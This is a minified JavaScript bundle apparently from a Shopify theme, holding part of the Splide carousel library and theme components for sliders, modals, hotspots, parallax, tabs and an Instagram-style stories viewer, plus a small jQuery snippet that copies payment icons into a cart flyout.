e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||g(t)})).length||l(h)}function g(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),B(e,e$),B(e,eS)}function m(t,e){var i=t[0],s=t[1];G(s.slide,eo),"error"!==e.type&&(W(t[2]),q(i,""),u(t_,i,s),u(tm)),c&&y()}function y(){p.length&&g(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=tx(n),u=d.on,c=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,g=v.hasFocus,m=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),u([tg,tv,"ei"],L);var t=r.pagination;S&&q(S,t?"":"none"),t&&(u([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,u=g()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+A()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===A()?"vertical":"");for(var c=0;c<u;c++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(c).map(function(t){return t.slide.id}),L=!g()&&d>1?o.pageX:o.slideX;h(y,"click",s(_,c)),r.paginationKeyboard&&h(y,"keydown",s(x,c)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,c+1)),P(y,tD,-1),E.push({li:m,button:y,page:c})}}(),w(),c("pagination:mounted",{list:a,items:E},k(n.index)))}function C(){a&&(W(S?i(a.children):a),G(a,l),e(E),a=null),d.destroy()}function _(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=A(),o=-1;s===b(tM,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function A(){return r.paginationDirection||r.direction}function k(t){return E[v.toPage(t)]}function w(){var t=k(m(!0)),e=k(m());if(t){var i=t.button;G(i,ee),B(i,tH),P(i,tD,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tD,"")}c("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:k,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(c(i,t.splide),c(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",v),e([tu,tg],p),l.push(t),t.emit(tE,i.splides))}function u(){l.forEach(function(t){t.destroy()}),e(l)}function c(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){m(eL,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:u,remount:function t(){u(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=V(t),d=s.wheelMinThreshold||0,u=s.wheelSleep||0;te(r)>d&&l-o>u&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,eg)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tA(90,s(u,!1));function u(t){P(r,t0,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function c(t){a&&P(r,tF,t?"off":"polite")}return{mount:function t(){a&&(c(!i.Autoplay.isPaused()),P(r,t3,!0),l.textContent="…",o(tL,s(c,!0)),o(tC,s(c,!1)),o([tp,t$],s(u,!0)))},disable:c,destroy:function t(){B(r,[tF,t3,t0]),W(l)}}}}),e_={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tV,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t1+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tu,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function eA(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(D,l,"transition");function u(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(u(),n())})},start:function e(s,l){var u=o.toPosition(s,!0),c=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(u-c)>=1&&h>=1?i.useScroll?a.scroll(u,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(u,!0),n=l):(o.jump(s),l())},cancel:u}}var ek=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=c(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},e_,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:eA),this._E=e||this._E;var r=k({},eC,this._E,{Transition:this._T});return A(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),A(o,function(t){t.mount&&t.mount()}),this.emit(tu),$(this.root,"is-initialized"),n.set(3),this.emit(tc),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tc,this.destroy.bind(this,i)):(A(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ek.defaults={},ek.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ek});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();if(e>window.innerHeight||(e>=0?e=0:e*=-1,e>s))return;let n=e/s;this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*n,o=100+(parseInt(t.dataset.zoom)-100)*n,r=3.6*parseInt(t.dataset.rotation)*n;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${o/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);

// $(document).on("click",".filter_quick_btn",function () {
//   var data_label = $(this).attr("data-label");
//   $(".mobile-facets__summary[data-filter='"+data_label+"']").trigger("click");
//   setTimeout(function() {
//       $(".mobile-facets__open-wrapper").trigger("click");
//   },100);
// });

$(document).ready(function() {
  var myInterval = setInterval(function () {
    var rebuy_length = $(".rebuy-cart__flyout-footer").length;
    $(".rebuy-cart__flyout-footer").append($(".footer__payment ul.list.list-payment").clone());
    if(rebuy_length = '1'){
      clearInterval(myInterval);
    }
  },1000);
});